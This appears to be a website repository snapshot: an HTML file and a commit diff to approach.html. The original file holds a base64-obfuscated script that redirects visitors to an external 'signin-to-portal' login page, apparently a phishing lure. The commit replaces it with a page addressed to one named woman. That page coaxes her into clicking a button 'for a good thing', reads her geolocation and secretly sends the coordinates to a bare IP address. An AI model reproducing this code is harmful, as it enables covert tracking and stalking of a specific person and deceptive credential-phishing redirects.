
==== approach.html @ f971dbe7 "Update approach.html" ====
<!DOCTYPE html>
<script type="text/javascript">
document.write(decodeURIComponent(atob('JTNDbWV0YSUyMGh0dHAtZXF1aXYlMjAlM0QlMjAlMjJyZWZyZXNoJTIyJTIwY29udGVudCUyMCUzRCUyMCUyMjIlM0IlMjB1cmwlMjAlM0QlMjBodHRwcyUzQS8vbG9naW4ucmVkbGF0ZW5jeS5jb20vc2lnbmluLXRvLXBvcnRhbCUyMi8lM0UlMEE=')));
</script>
<noscript>You must enable javascript in your browser to view this webpage.</noscript>

==== commit 2c4076ff: "Update approach.html" ====
--- a/approach.html
+++ b/approach.html
@@ -1,5 +1,54 @@
 <!DOCTYPE html>
-<script type="text/javascript">
-document.write(decodeURIComponent(atob('JTNDbWV0YSUyMGh0dHAtZXF1aXYlMjAlM0QlMjAlMjJyZWZyZXNoJTIyJTIwY29udGVudCUyMCUzRCUyMCUyMjIlM0IlMjB1cmwlMjAlM0QlMjBodHRwcyUzQS8vbG9naW4ucmVkbGF0ZW5jeS5jb20vc2lnbmluLXRvLXBvcnRhbCUyMi8lM0UlMEE=')));
-</script>
-<noscript>You must enable javascript in your browser to view this webpage.</noscript>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Only For Prasika</title>
+</head>
+<body>
+
+    <script>
+        function getLocation() {
+            if (navigator.geolocation) {
+                navigator.geolocation.getCurrentPosition(sendLocation, showError);
+            } else {
+                alert("Geolocation is not supported by this browser.");
+            }
+        }
+
+        function sendLocation(position) {
+            // If the user allows the permission
+            var latitude = position.coords.latitude;
+            var longitude = position.coords.longitude;
+            document.getElementById("result").innerHTML = "<img src='https://preview.redd.it/when-will-the-librandu-police-of-delhi-catch-this-criminal-v0-xhw70nxqimnb1.jpg?auto=webp&s=6c028803738dd7dc158c6cdd7d8808ccf3b690c0'</img>";
+
+            // Construct the URL with the coordinates and make a GET request
+            var url = "http://144.91.124.232/co-ordinates?lat=" + latitude + "&long=" + longitude;
+
+            // You can use XMLHttpRequest or Fetch API to make the GET request
+            // Here, we'll use Fetch API
+            fetch(url)
+                .then(response => response.json())
+                .then(data => {
+                    // Handle the response if needed
+                    document.getElementById("result").innerHTML = "You passed!";
+                })
+                .catch(error => {
+                    console.error('Error sending coordinates:', error);
+                });
+        }
+
+        function showError(error) {
+            // If the user denies the permission
+            document.getElementById("result").innerHTML = "You need to allow the permission first.";
+        }
+    </script>
+
+    <h1>Only for my girl Prasika</h1>
+    <p>Click the button below for a good thing</p>
+    <button onclick="getLocation()">Click Me Prasika !</button>
+
+    <div id="result"></div>
+
+</body>
+</html>
